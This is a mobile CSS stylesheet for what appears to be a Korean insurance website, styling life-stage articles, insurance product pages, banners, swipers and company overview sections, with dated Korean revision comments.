    /* 라이프스테이지 리뉴얼 수정 */
    .lifeStageMain {width: calc(100% - 4rem);margin: 0 auto 5rem;padding: 3rem 0;background-color: #fff;}
    .lifeStageMain .btnWrap.more {margin-bottom: 0 !important;}
    .lifeStageMain .ttl, .ls_more_info .ttl{font-size: 1.8rem;line-height: 4rem;}
    .lifeStageMain .ls_main_swiper {padding: 2rem 0;}
    .lifeStageMain .ls_main_swiper .ls-btn {display: none;}
    .lifeStageMain .ls_main_swiper .swiper-pagination-progressbar {display: block;height: 2px;width: calc(100% + 2rem);left: 50%;transform: translateX(-50%);}
    .lifeStageMain .ls_main_swiper .swiper-slide {min-width: 100%;padding: 0 1rem;flex-grow: 0;}
    .lifeStageMain .ls_main_swiper .swiper-slide a {height: 24rem;max-width: 100%;}
    .lifeStageMain .ls_main_swiper .swiper-slide .ls_content {padding: 2rem;}
    .ls_mainbox {padding: 0 1rem;gap: 2rem 1rem;justify-content: space-between;}
    .ls_mainbox > li {width: calc(50% - 0.5rem);}
    .ls_mainbox > li a{width: 100%;}
    .ls_mainbox .thumb_area {padding-top: 81.57894736842105%;}
    .ls_mainbox .list_content {width: 100%;padding: 1rem;}
    .ls_mainbox .list_content .tag_list {flex-direction: column;}
    .ls_mainbox .list_content .tag_list .tag {font-size: 1.2rem;}
    .viewArea .ls_more_info {padding: 3rem 2rem 0;}
    .ls_more_info .ls_more_content {width: auto;}
    .ls_more_info .ls_more_content .more_list {flex-direction: column;padding: 2rem 0 5rem;gap: 1rem 0;}
    .ls_more_info .ls_more_content .more_list a{padding: 2rem 6.5rem 2rem 2rem;}
    .ls_more_info .ls_more_content .more_list span{font-size: 1.6rem;line-height: 4rem;}
    .ls_more_info .ls_more_content .more_list span:before{width: 2.5rem;height: 2.5rem;right: 2rem;}
    .ls_more_info .recommand {padding: 1rem 0;}
    .ls_more_info .recommand .ttl {font-size: 1.8rem;}
    .ls_more_info .recommand .swiper-wrapper .swiper-slide {max-width: 30rem;}
    .ls_more_info .recommand .swiper-wrapper .swiper-slide a{width: 100%;}
    .ls_more_info .recommand .swiper-wrapper .swiper-slide strong {font-size: 2rem;line-height: 3rem;padding-top: 0;}
    .ls_more_info .recommand .swiper-wrapper .swiper-slide p {font-size: 1.6rem;line-height: 2.4rem;margin-top: 2rem;}
    /* 2023.01.16 라이프스테이지 리뉴얼 텍스트 두줄 수정 */
    .lifeStageMain .ls_main_swiper .swiper-slide .ls_content .tag {display: inline-block;max-width: 10rem;font-size: 1.4rem;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
    .lifeStageMain .ls_main_swiper .swiper-slide .ls_content .ls_ttl {display: inline-block;margin-top: 0.2rem;width: 100%;font-size: 1.6rem;line-height: 2.4rem;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
    .ls_mainbox .list_content .list_txt01 {display: -webkit-box;width: 100%;font-size: 1.4rem;height: 4rem;line-height: 2rem;overflow: hidden;text-overflow: ellipsis;word-break: keep-all;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
    /* 2023.01.16 라이프스테이지 리뉴얼 텍스트 두줄 수정 END*/

    /* 라이프스테이지, 신용보험매거진 상세 */
    .wideView .visual.lifeStage .inner {padding:0 2rem 0 2rem}
    .wideView .visual.lifeStage .txtArea { position:relative; padding-top:0; text-align:left; min-height: 40rem; display: flex; flex-direction: column; justify-content: flex-end; align-items: flex-start; padding-bottom: 4rem;}
    .wideView .visual.lifeStage .txtArea .tag01 {margin-bottom:1rem}
    .wideView .visual.lifeStage .txtArea strong { display:contents; font-size:2.4rem; line-height: 3.6rem; font-weight:bold; color:#fff; text-align: left;}
    .wideView .visual.lifeStage .txtArea > p {color:#e6e6e6}
    .wideView .visual.lifeStage .txtArea > p.subTitle {font-size:1.8rem;line-height: 2.8rem; color:#e6e6e6; text-align: left;padding-top: 1rem;}
    .wideView .visual.lifeStage .txtArea > span.date {font-size:1.4rem; line-height: 2.8rem; color:#fff; text-align: left;;padding-top: 1rem; display: inline-block;}
    .wideView .visual.lifeStage .txtArea ul.hashtag { display: flex; flex-direction: row; justify-content: flex-start; flex-wrap: wrap; margin-top: 1rem;}
    .wideView .visual.lifeStage .txtArea ul.hashtag li {font-size: 1.4rem; line-height: 2rem; font-weight: bold; color: #fff;  padding:0.8rem 1.4rem;width: auto;background-color:transparent;border-radius: 2rem;border-right: 0; margin-right: 1rem; letter-spacing: 0; margin-top: 1rem; border:2px solid #e6e6e6}
    .wideView .section.lifeStage { margin-top:0; padding-top: 3rem;}
    .wideView .section.lifeStage .inner {padding:0}
    .wideView .section.lifeStage .inner .txtArea { position: relative;top:0;width: 100%;transform:none;text-align: left; margin-bottom: 3rem;display: block;}
    .wideView .section.lifeStage .inner .txtArea .title {font-size: 2.4rem; line-height: 3rem;color: #000; font-weight: bold;margin-bottom: 0;}
    .wideView .section.lifeStage .inner .txtArea .title.txtCenter + p { margin-top: 3rem;}
    .wideView .section.lifeStage .inner .txtArea .title + div.subTitle {margin-top: 1rem;}
    .wideView .section.lifeStage .inner .txtArea .subTitle {font-size: 2.4rem; line-height: 3.2rem; color: #000; font-weight: bold;}
    .wideView .section.lifeStage .inner .txtArea p + p { margin-top: 2rem;}
    .wideView .section.lifeStage .inner .txtArea p {font-size: 1.8rem; line-height: 3rem; margin-top: 1rem; color: #424242;}
    .wideView .section.lifeStage .inner .txtArea p.green{margin-top:2rem}
    .wideView .section.lifeStage .inner .imgArea {position: relative; text-align: center;}
    .wideView .section.lifeStage .inner .imgArea img,
    .wideView .section.lifeStage .inner .imgArea.crd img {width:100%; height: auto ;}
    .wideView .section.lifeStage .inner .imgArea + div.txtArea {margin-top:3rem}
    .wideView .section.lifeStage .btnWrap {margin-top: 5rem; margin-bottom: 0;}

    /* 보험상품 목록 */
    .insureMain {margin-top:3rem;padding: 3rem 2rem 6rem 2rem;}
    .insureMain div.isBox{ width: 100%; margin: 0 auto; }
    .insureMain div .box{padding: 3rem 2rem; border-radius: 1rem;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);background-color: #fff;width:100%;display: inline-block;}
    .insureMain div .box + .box {margin-top: 2rem;}
    .insureMain div .box .boxTit{font-size:1.8rem;line-height: 2.6rem;color:#424242;text-align: left; width: 100%;padding-top:0; padding-bottom:0; padding-right:0; float: none;}
    .insureMain div .box .insureLink{ font-size: 1.6rem; line-height: 2.4rem; margin-top: 1rem;}
    .insureMain div .box .insureLink ul {display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between;}
    .insureMain div .box .insureLink li {width: 100%; border-top: 1px solid #e6e6e6; padding-top: 2rem;padding-bottom: 2rem;}
    .insureMain div .box .insureLink li:first-child {border-top: 0;}
    .insureMain div .box .insureLink li:last-child {padding-bottom: 0;}

    /* 보험상품 상세*/
    .wideView .visual.insure .inner {height: 40rem;padding-top:4rem;padding-bottom:3rem; }
    .wideView .visual.insure .txtArea { position:relative; padding-top:0; text-align:left; min-height: 33rem;}
    .wideView .visual.insure .txtArea .tag01 {margin-bottom:0.6rem}
    .wideView .visual.insure .txtArea .title { display:block; font-size:2.8em; font-weight:bold; color:#141414; text-align: left; line-height: 3.6rem; width: 100%;}
    .wideView .visual.insure .txtArea .subTitle {margin-top:1rem; font-size:1.6rem; color:#424242; text-align: left;line-height:2.4rem; width: 100%;}
    .wideView .visual.insure .txtArea ul.hashtag { display: flex; flex-direction: row; justify-content: flex-start;flex-wrap:wrap; margin-top:0; position: absolute; bottom:5.6rem;}
    .wideView .visual.insure .txtArea ul.hashtag li {font-size: 1.4rem;color: #fff; padding:0.8rem 2rem 0.8rem 2rem ;width: auto; max-width:none; margin-bottom:0.4rem;}
    .wideView .visual.insure .txtArea .subTxt { display: flex; flex-direction: row; justify-content: flex-start; margin-top: 0;position: absolute; bottom:0;}
    .wideView .visual.insure .txtArea .subTxt span {font-size:1.6rem; line-height:2.4rem; color:#000; text-align: left;padding:0 1.2rem}
    .wideView .visual.insure .txtArea .subTxt span:last-child {padding-right: 0;}
    .wideView .visual.insure .txtArea .subTxt span strong {font-weight: bold;display:block}
    .wideView .visual.insure .txtArea.guide { position:relative;padding-top:0; text-align:left; height:  auto; margin-top:0;}
    .wideView .visual.insure .txtArea.guide .title { display:block;font-size:2.8em; font-weight:bold; color:#141414; text-align: left; width: 100%; letter-spacing: -2px;}
    .wideView .visual.insure .txtArea.guide ul.hashtag { display: flex; flex-direction: row; justify-content: flex-start;  margin-top:2rem; position: relative; bottom:unset;}
    .wideView .visual.insure .txtArea.guide .subTitle {font-size:1.4rem; line-height: 2rem; color:#424242; text-align: left; margin-top: 1rem; font-weight:normal; width: 100%;}

    /* 2023-02-01 내보험료 계산하기 추가*/
    .wideView .visual.insure.incbtn .inner {height:47.5rem;}
    .wideView .visual.insure.incbtn .txtArea {height:43.5rem;}
    .wideView .visual.insure.incbtn .txtArea .flexArea {justify-content:flex-start;}
    .wideView .visual.insure.incbtn .txtArea .flexArea .flexItem:nth-child(1) {flex-basis:25rem;}
    .wideView .visual.insure.incbtn .txtArea .flexArea .flexItem:nth-child(2) {margin-bottom:3.2rem;text-align:center;}
    .wideView .visual.insure.incbtn .txtArea .btnCalcPremium {gap:1rem;padding:0 2rem 0 3.5rem;}
    .wideView .visual.insure.incbtn .txtArea .btnCalcPremium strong {font-size:2.2rem;}
    .wideView .visual.insure.incbtn .txtArea .btnCalcPremium::after {width:2rem;height:2rem;}
    /* //2023-02-01 내보험료 계산하기 추가*/

    .wideView.insure .section .inner .btnWrap.round { margin-top:2rem; }
    .wideView.insure .section {padding: 4rem 2rem;height: auto;  min-height:auto;}
    .wideView.insure .section .txtArea {position:relative; top:0; left:0; width:100%; transform:translateY(0); text-align:center; margin-bottom: 0; padding:0}
    .wideView.insure .section .txtArea .icon { width: 8rem; height: 8rem; margin-bottom:0}
    @keyframes ball {
        0% { top:0px;}
        98% { width: 7.8rem;    }
        to { top:10px; width:7.8rem; height: 8rem;  }
    }
    .wideView.insure .section .txtArea .subTitle01 { margin-top:1rem; font-size:1.4rem; line-height:1.8rem; font-weight:400; color:#141414; padding: 0 1rem}
    .wideView.insure .section .txtArea .subTitle02 {margin-top: 1rem;font-size:2rem; line-height:2rem; font-weight:400; color:#141414; padding: 0 1rem}
    .wideView.insure .section .txtArea strong.title { display:block;color:#141414;font-size: 2.4rem; line-height: 3.2rem; font-weight: bold;margin-top:1rem;margin-bottom:0; padding: 0 1rem}
    .wideView.insure .section .txtArea strong.title em {display:block;font-size: 2.4rem; line-height: 3.2rem; font-weight: bold;}
    .wideView.insure .section .txtArea .bulletWrap {margin-top: 2rem; display: inline-block; width: 100%; text-align: left; }
    .wideView.insure .section .txtArea .bulletWrap.type10 + div.bulletWrap.type10 { margin-left: 0; margin-top: 4rem;}
    .wideView.insure .section .txtArea .bulletWrap ul li{position:relative; margin-top:0.6rem; padding-left:1.4rem; line-height:2rem; font-size:1.4rem; color:#424242; }
    .wideView.insure .section .txtArea .bulletWrap ul li:before{position:absolute; top:1rem; left:0; content:'';display:block; width:0.4rem; height:0.4rem; border-radius:50%; background:#424242; vertical-align: initial; }
    .wideView.insure .section .txtArea .bulletWrap.typeInline {margin-top: 2rem;display: inline-block;text-align: center;width: 100%;}
    .wideView.insure .section .txtArea .bulletWrap.typeInline ul li {position: relative;margin-top: 0.6rem;padding-left: 1.4rem;line-height: 2rem;font-size: 1.4rem;color: #424242;}
    .wideView.insure .section .txtArea .bulletWrap.typeInline ul li::before {position: relative;top: -0.3rem;left: -1rem;content: '';display: inline-block;width: 0.4rem;height: 0.4rem;border-radius: 50%;background: #424242;vertical-align: initial;}
    .wideView.insure .section .txtArea .bulletWrap.type10 {margin-top: 2rem; display: inline-block; text-align: center; width: 100%;}
    .wideView.insure .section .txtArea .bulletWrap.type10 ul li{position:relative; margin-top:0.6rem; padding-left:1.4rem; line-height:2rem; font-size:1.4rem; color:#424242;}
    .wideView.insure .section .txtArea .bulletWrap.type10 ul li:before{position:relative; top:-0.3rem; left:-1rem; content:'';display:inline-block; width:0.4rem; height:0.4rem; border-radius:50%; background:#424242; vertical-align: initial; }
    .wideView.insure .section .txtArea .bulletWrap ul li.noBullet {padding-left: 0; display: block; text-align: center;}
    .wideView.insure .section .txtArea .bulletWrap ul li.noBullet::before {display: none;}
    .wideView.insure .section .txtArea .bulletWrap ul li:first-child {margin-top: 0;}
    .wideView.insure .section .txtArea .bulletWrap ul li.liType02 {margin-top: 1rem;}

    .wideView.insure .section .inner .title {font-size: 1.8rem; line-height: 2.8rem; color:#000; font-weight: bold; margin-top:0;}
    .wideView.insure .section .inner.bgGray { padding: 4rem 0;}
    .wideView.insure .section .inner.bgGray .txtArea {top:0;margin-top:2.8rem; margin-bottom:0; padding:0 2rem}
    .wideView.insure .section .inner.bgGray .txtArea p {font-size: 1.6rem; line-height: 2.4rem; color:#424242;margin-top:0}
    .wideView.insure .section .inner.bgGray .txtArea p + p {margin-top:1rem}
    .wideView.insure .section.info {padding-top: 3rem;}

    .wideView .section.imgBn { background:#fff; padding: 2rem 2rem 0 2rem;}
    .wideView .section.secMedia { background:#fff; padding: 3rem 2rem 0 2rem;}
    .wideView .section.secHowto { background:#fff; padding: 3rem 2rem 0 2rem;}
    .wideView .section.secDown { background:#fff; padding: 0 2rem 0 2rem;}
    .wideView .section.secDown div.inner.bgGray {margin-top:2rem}
    .wideView .section.qnaLink {min-height: auto; padding: 3rem 2rem 0 2rem;}
    .wideView.insure .section.qnaLink .inner .title {margin-bottom: 0;}
    .wideView .section.pick { padding: 3rem 2rem 0 2rem;}
    .wideView .section.pick .lineTop2 {padding-top: 1rem;}
    .wideView .section.pick .inner div.title {margin-bottom: 2rem;}
    .wideView .section.pick div.swipe-wrap.wideView { background:transparent; padding-top: 0;margin-top:0;}
    .wideView .section.pick .swiper-container{overflow:hidden; position:relative; z-index:1; margin-right:auto; margin-left:auto; padding:0; width:100%;height:100%; list-style:none; margin-top:2rem; max-width: 1200px;}

    .wideView .section.imgBn .inner { text-align: center; padding:0}
    .wideView .section.imgBn .bnArea {width: 100%;height:12rem;margin: 0 auto;border-radius: 1rem;padding:2rem 0 2rem 2rem; background-image:  linear-gradient(92deg, #698abc 8%, #a791c9 96%);}
    .wideView .section.imgBn .bnArea a {display:inline-block; width:100%;height: 12rem; background: url('../img/common/img_invest_type.png') no-repeat; background-position:5.5rem 0; background-size: 80%; text-align: left; margin-top: -2rem;}
    .wideView .section.imgBn .bnArea strong {display:inline-block;color:#00915a;font-size: 2rem; line-height: 4rem; font-weight: bold; color: #fff; padding:0; margin-top:2rem;}
    .wideView .section.imgBn .bnArea strong i {display: none;}
    .wideView .section.imgBn .bnArea span {font-size: 2rem; font-weight: normal;display: block; line-height: 2rem;}

    .wideView .section.secMedia .mediaArea {width: 100%; margin: 0 auto; padding:0;}
    .wideView .section.secMedia div.mediaArea + div {margin-top: 3rem;}
    .wideView .section.secMedia .mediaArea iframe {display:inline-block; width:100%; height:17.8rem;border-radius:1rem; margin: 0 auto; }
    .wideView .section.secHowto .accTradeList > ul > li .moreToggle .boxType {margin-top:0; padding-top:2rem}

    /* 2023-11-28 가입방법 B타입 수정 */
    .wideView .section.secHowto .accTradeList > ul > li .moreToggle #bnkList.single_item { justify-content: center;}
    .wideView .section.secHowto .accTradeList > ul > li .moreToggle #bnkList.single_item > li { margin-right: 0;}
    /* // 2023-11-28 가입방법 B타입 수정 */
    /* 2023-11-27 프리미엄 ETF 추가 */
    .wideView.insure .section.sec-vi { background:#00915A;}
    .wideView.insure .section.sec-vi .txtArea .d-flex { justify-content: center;}
    .wideView.insure .section.sec-vi .txtArea .d-flex .insure-img-area .icon { width: 24rem;}
    .wideView.insure .section.sec-vi .txtArea strong.title { margin-top: 2rem;}
    .wideView.insure .section.sec-vi .txtArea .subTitle { font-size: 1.8rem; line-height: 2.9rem;}
    .wideView.insure .section.sec-vi .txtArea .btn-link { margin-top: 4.5rem; padding: 2rem 0; width: 100%; font-size: 2rem;}
    /* // 2023-11-27 프리미엄 ETF 추가 */

    /* 회사소개_overview/media */
    .wideView.Eng {margin-top: 0;}
    .wideView.Eng .titleArea {display: none;}
    .wideView .section.overview{padding-top: 3rem; padding-bottom: 3rem; margin-top: 0;}
    .wideView .section.overview.sub {padding-top: 3rem; padding-bottom: 3rem; margin-top: 3rem;}
    .wideView .section.overview .inner .txtArea {margin-top: 3rem;}
    .wideView .section.overview .inner .txtArea .title {font-size: 2.4rem; line-height: 3.2rem;color: #000; font-weight: bold; margin-bottom: 1rem;}
    .wideView .section.overview .inner .txtArea .subTitle {font-size: 1.8rem; line-height: 3rem; color: #424242; font-weight: bold; letter-spacing: -1px;}
    .wideView .section.overview .inner .txtArea p {font-size: 1.8rem; line-height: 3rem; margin-top: 3rem;color:#424242}
    .wideView .section.overview .inner .txtArea p + p { margin-top: 2rem;}
    .wideView .section.overview .inner .txtArea .btnWrap.round {display: flex; width: 100%; justify-content: flex-start; align-items: center; margin-top: 4rem;}

    .mediaMain {height: auto;  min-height:auto;margin-top:-2rem;margin-bottom:2rem; padding: 0 2rem 1rem 2rem; width: 100%;}
    .mediaMain .count {margin-bottom: 2rem;}
    .media_mainbox{display: flex;flex-wrap: wrap;justify-content: space-between; width: 100%; margin: 0 auto;}
    .media_mainbox li{width: 100%; height: 35.4rem;}
    .media_mainbox li a{display:flex; flex-direction: column; justify-content:flex-end;height:  35.4rem;width: 100%;position: relative;padding:2rem 2rem; background-size:100% 21rem!important;z-index: 1;image-rendering: -webkit-optimize-contrast;border-radius: 1rem; border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
    .media_mainbox li:first-child {margin-top: 0;}
    .media_mainbox.promo li,
    .media_mainbox.promo li a {height: 31rem;}
    .media_mainbox.promo li a:after { content: '';position: absolute;top:14rem; right:2rem; background: url(../img/common/icon_arrow2.png) no-repeat; width: 5rem; height: 5rem; background-size: 100%; opacity: 0.6;}

    .bn_titEn { display:block; text-align: center; color:#00915a; font-size:1.6rem; line-height:2.4rem; font-weight:bold; letter-spacing: 0;}
    .bn_tit { display:block; text-align: center; color:#141414; margin:0.4rem 0; font-size:2.4rem; line-height:3.6rem; font-weight:bold;}
    .top_banner { position:absolute;top:0; left:0; height: 30rem; width:100%;background:#ccc;background-size:cover;}
    .top_banner p {font-size:2.8rem; color:#fff; line-height:2.7rem; font-weight: bold; margin-top:12rem; text-align: center; display: inline-block; width: 100%;}
    .top_banner p.txt {font-size: 1.6rem; font-weight: normal; text-align: left;}
    .btnWrap.bottom {display: flex; width: 100%;  text-align: center; margin:0; flex-direction:row; flex-wrap:nowrap; padding:5rem 2rem 2rem 2rem}

    /* rolling banner */
    /* 2023-08-14 main swiper 배경색상 수정*/
    .rolling-banner { margin-left:-2rem; width:100vw;background:#fff;}
    /* //2023-08-14 main swiper 배경색상 수정*/

    .rolling-banner .txtArea {position:absolute; left: 0; margin-left:0; color: #fff;width: 100%;margin-top: 4rem;padding-left: 6rem;padding-right: 6rem;text-align: center;}
    .rolling-banner .txtArea strong {font-size: 2.6rem; line-height: 3.4rem;font-weight:bold; display: block;}
    .rolling-banner .txtArea span {font-size: 1.4rem; line-height: 2rem;display: block; margin-top: 0.6rem; }
    .rolling-banner .banner-prev,
    .rolling-banner .banner-next{display:none}
    .rolling-banner .bx-viewport {min-height: 30rem}
    .rolling-banner .bx-controls{position:absolute;top:43%;left:50%;transform:translateX(-50%);margin-left:0}
    .rolling-banner .bx-controls-auto-item .bx-stop{background:url("../img/common/btn_pause.png") no-repeat ;width:2.2rem;height:2.2rem;background-size:2.2rem}
    .rolling-banner .bx-controls-auto-item .bx-start{background:url("../img/common/btn_play.png") no-repeat;width:2.2rem;height:2.2rem;background-size:2.2rem}

    .favWrap {background:#f7f8f9}
    .favWrap .fav {position: relative; margin:3rem auto; width: 100%; padding:2rem 2rem; background:#fff;box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.15); border-radius: 1rem;margin-top:-20rem; display:block;}
    .favWrap .fav .title { display:block; text-align: center; color:#000; margin:0.4rem 0; font-size:1.6rem; line-height:1.6rem; font-weight:600;}
    .favWrap .fav .title em {font-weight:600;}
    .favWrap .fav .listBtnWrap {margin-bottom:0; margin-top: 2rem; width: 100%;}
    .favWrap .fav .listBtnWrap > ul {margin-right: -0.6rem;display: flex;justify-content: center;flex-wrap: wrap;}
    .favWrap .fav .listBtnWrap > ul > li{float:left; margin-right:0; margin-bottom:0; width:calc(100% / 3); height:auto; border:none; border-radius:0.8rem;}
    .favWrap .fav .listBtnWrap > ul > li:nth-child(n+4) {display:none}
    .certi_box {display: none;}
    .favWrap .fav .listBtnWrap > ul > li a .tit {font-size:1.4rem; line-height: 1.6rem; }

    /* swipe */
    .swipe-wrap {position:relative;margin-top:4rem; padding-top:0;padding-left:2rem;min-height: auto; }
    /* 2023-08-14 main swiper 배경색상 수정*/
    .swipe-wrap.wideView {width: 100vw; margin-left: -2rem;background:#fff;margin-top:-17rem; padding-top:15rem}
    /* //2023-08-14 main swiper 배경색상 수정*/
    .swipe-wrap p.bn_titEn {display: none;}
    .swipe-wrap p.bn_tit {display: none;}
    .swiper-wrapper{display:flex; position:relative; z-index:1; width:100%; height:100%; box-sizing:content-box; transition-property:transform; transform:translate3d(0px, 0, 0)}
    .swiper-wrapper .swiper-slide{display:flex; position:relative;  width:40%; min-width:32rem;height:100%; transition-property:transform; flex-shrink:0; align-items:center; justify-content:flex-start; overflow:hidden; padding:0;}
    .swiper-wrapper .swiper-slide a.on {  box-shadow:none}
    .swiper-wrapper .swiper-slide a {display:inline-block; width:30rem; height:22rem;  border-radius: 1rem;  border: solid 1px #e6e6e6;padding:3rem 2rem;max-width:38rem;}
    .swiper-wrapper .swiper-slide a div {position:absolute;right: 5rem; top: 11rem; border-radius: 50%;overflow: hidden;width:8rem; height: 8rem;border:0}
    .swiper-wrapper .swiper-slide span { position: absolute; right:1.4rem;top:3rem}/*2021-12-01 슬라이드 태그 위치 수정*/
    .swiper-wrapper .swiper-slide strong {color:#000; font-size: 2rem; line-height: 3rem; font-weight: bold; padding-top:2rem}
    .swiper-wrapper .swiper-slide p {color:#424242; font-size: 1.6rem; line-height: 2.4rem; margin-top: 2.2rem;}
    .swiper-pagination-progressbar{position:relative;z-index:1;background:rgba(0,0,0,0.25); margin-top:3rem}

    .swipe-wrap.lifeBn{margin-top:0rem; padding-top:0;background:none; min-height: auto;z-index: 1; padding-left:0}
    .swiper-wrapper.lifeBn .swiper-slide{display:flex; width:33%;max-width:28rem;height:100%; transition-property:transform; flex-shrink:0; align-items:flex-start; justify-content:flex-start; overflow:hidden; padding:0; flex-direction: column; min-width:28rem}
    .swiper-wrapper.lifeBn .swiper-slide a {height: 23.6rem;}
    .swiper-wrapper.lifeBn .swiper-slide p {position:absolute; color:#000; font-size: 1.8rem; line-height: 2.2rem; margin-top: 0; bottom:0;}
    .swiper-wrapper.lifeBn .swiper-slide p:after{content:''; position:absolute; left:0; top:0;margin-left:26rem; width:2rem; height:2rem; background-repeat:no-repeat; background-size:100%; background-image:url('../img/common/icon_arrow2.png'); }
    .swipe-wrap.lifeBn p.bn_titEn {display: block;}
    .swipe-wrap.lifeBn p.bn_tit {display: block;}
    .swipe-wrap.lifeBn .swiper-pagination {margin-top:30px !important}

    .btBn {margin: 5rem auto; margin-bottom:3rem}
    .btBn.bgGreen {margin: 0 auto; width: 100%;background:none;}
    .btBn.bgGreen .inner {width: 100%;margin: 0 auto;display: flex; align-items: center;justify-content: space-between; flex-direction: row; flex-wrap: wrap;}
    .companyGo {position:relative;padding:2rem 1.5rem;width: 100%; height: 6rem; font-size:1.4rem; font-weight:600; line-height:2rem; border-radius:1rem; background:#00915a;color:#fff; text-align:left;box-sizing: border-box;display: flex; align-items: center; justify-content: space-between; box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);}
    .companyGo p strong{display: none;}
    .companyGo p{font-weight: bold; font-size: 1.4rem; letter-spacing: 0;}
    .companyGo a.btn_co {color:#fff;font-weight:normal;line-height:2rem;width: auto; height: auto; padding:0 3rem 0 2rem; border-radius: 2.4rem; border:1px solid transparent; font-size:1.4rem; margin-left:0; text-align:left;}
    .companyGo a i {content:''; position:absolute; top:2.1rem;width:3rem; height:2rem; background-repeat:no-repeat; background-size:2rem; background-image:url('../img/common/icon_arrow2.png');background-position: right;}
    .networkGo {position:relative; display:inline-block; border-bottom: 2px solid #141414; height: 4rem;width: 100%;margin-top:3rem}
    .networkGo a.btn_nt {display: block; color:#141414; font-size: 1.6rem; font-weight: normal;}
    .networkGo a.btn_nt:after {content: '';position: absolute; display: inline-block; width: 0;height: 0;border-left: 0.4rem solid transparent;border-right: 0.4rem solid transparent;border-top: 0.7rem solid #141414;right: 1rem;top: 1.2rem;}
    .networkGo a.on.btn_nt:after {transform: rotate(180deg);}
    .networkGo .network { display:none; position:absolute; width:100%; padding:1rem 0 1rem 0; right:0; border-radius:0; background:#fff; z-index:5; box-shadow: 0.4rem 0.4rem 1rem 0 rgba(0, 0, 0, 0.08), 0 0.4rem 0.4rem 0 rgba(0, 0, 0, 0.04); margin-top:1.5rem; border:1px solid #141414;}
    .networkGo .network a {display: block; line-height:2rem; color:#555; font-size:1.6rem; line-height: 2.4rem; color:#000;padding:0.6rem 1.4rem}
    .networkGo .network a:hover {background: #f7f7f7;}

    .scWrap .bn_titEn {margin-top:5rem}
    .scWrap {margin:0 auto; margin-bottom:0 ; padding: 0 2rem;}
    .scWrap .scBox {display: flex; width:100%; flex-direction:column; margin:0 auto;flex-wrap: nowrap; justify-content: flex-start;}
    .scWrap .scBox > div {display: flex; flex-direction: column; width: 100%; align-items: stretch;border-radius: 1rem; height: auto; justify-content:center}
    .scWrap .scBox > div a{ margin-top:0rem; }
    .scWrap .scBox > div + div {margin-left:0;margin-top:0}
    .scWrap .scBox > div.scEvent { width:100%;}
    .scWrap .scBox > div.scEvent a {display:inline-block; width:100%;border-radius:1rem; padding:0;  }
    .scWrap .scBox > div.scEvent img {width: inherit; height: auto; border-radius: 1rem;}
    .scBox > .slider {position:relative;width: 100%;}
    .scBox > .slider > .slides { width: 100%; height: 100%; min-height: 12rem;}
    .scBox > .slider > .slides > .bn {background-repeat:no-repeat;background-position:center;background-size:cover;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;transition:opacity 1s, visibility 1s;}
    .scBox > .slider > .slides > .bn.active {opacity:1;visibility:visible;}
    .scBox > .slider > .page-btns {right:1rem}
    .scWrap .scBox > div.scNoti {position:relative; margin-top:3rem}
    .scWrap .scBox .scNoti ul li { position:relative;display:flex; margin-top:0; font-size:1.6rem;  color:#000 ;line-height: 4rem;height: 4rem; padding-left:2.2rem ; align-items:center; -ms-flex-direction: row; flex-wrap: nowrap;justify-content: space-evenly;}
    .scWrap .scBox .scNoti ul li:before { position:absolute; top:1.2rem; left:0; content: ''; display: block; width:2rem; height:2rem; background:url('../img/common/icon_notice.png') no-repeat; background-size:100%; vertical-align: middle; }
    .scWrap .scBox .scNoti ul li a {width:70%; padding-right:2rem}
    .scWrap .scBox .scNoti ul li em {display: inline-block;font-size:1.6rem;  color:#7d7d7d ;line-height: 4.2rem;;height: 4.2rem; }

    .loginCs{width: 100%;margin-top: 3rem;}

    .center {display: flex; width: 100%; flex-direction:column; margin:5rem auto; justify-content: space-between; align-items:center}
    .center > div {display: flex; flex-direction: column; width: 100%; align-items: flex-start; padding:3rem 2.5rem; border-radius: 1rem; height: 19.7rem; }
    .center > div + div {margin-left:0; margin-top:3rem}
    .center > div a{ margin-top:2rem; font-size: 1.4rem; padding:0 1.9rem; vertical-align: middle;}
    .center .tit{margin-top:0; font-size:2.4rem; line-height:3.3rem; font-weight: bold; color:#fff;}
    .center .txt { margin-top:0.5rem; font-size:1.4rem; color:#fff; line-height: 2rem;}

    /* 모바일_보험상품/라이프스테이지 타이틀 */
    .accTradeList.title {position:absolute;z-index:990; width: calc(100% - 9rem); max-height: 4rem; margin-left:4.5rem; margin-right: 4.5rem; }/*2021-12-01 z-index 999 > 990 수정*/
    .accTradeList.title > ul { width:100%;padding:0; margin:0; border:0}
    .accTradeList.title > ul > li { position:relative; padding:0; border:0}
    .accTradeList.title > ul > li .topArea { margin-bottom:0;margin:0 auto; font-size: 1.6rem; font-weight: bold; color:#141414; text-align: center; line-height: 1.8rem;padding-top:1.6rem;}
    .accTradeList.title > ul > li .topArea:after { content:''; clear:both; display:block;}
    .accTradeList.title > ul > li .moreToggle { width:100vw; margin-left: -5rem; margin-top: 1rem ;}
    .accTradeList.title > ul > li .moreToggle .btnToggle { top:1.8rem; right:7.6rem }
    .accTradeList.title > ul > li > div > .bankInfoList { margin-top:1.6rem;}
    .accTradeList.title > ul > li > div > .bankInfoList ul li + li{margin-top:0.4rem;}
    .accTradeList.title > ul > li > div > .bankInfoList ul li {font-size: 1.6rem; height: 3.6rem; line-height: 3.6rem;color:#424242; text-align: center;}
    .accTradeList.title > ul > li > div > .bankInfoList ul li.active,
    .accTradeList.title > ul > li > div > .bankInfoList ul li:hover,
    .accTradeList.title > ul > li > div > .bankInfoList ul li:active   { background: #f7f7f7; font-weight:bold}
    .accTradeList.title > ul > li > div > .bankInfoList.boxType {padding:0;margin-top: 0; }

    /* 보험료 조회 */
    .accTradeList.search {position: relative; margin:0; padding:2rem 2rem; box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.15); background: #00915a;max-height: 8rem;width:100%; z-index:1; }
    .accTradeList.search > ul { margin-left:0; width:100%; border:0; padding:0}
    .accTradeList.search > ul > li { position:relative; padding:0; border-bottom:0}
    .accTradeList.search > ul > li .topArea {margin-top:-5rem; margin-bottom:0; color: #fff;font-size: 1.8rem; line-height: 8.2rem; font-weight: bold; width: 100%; }
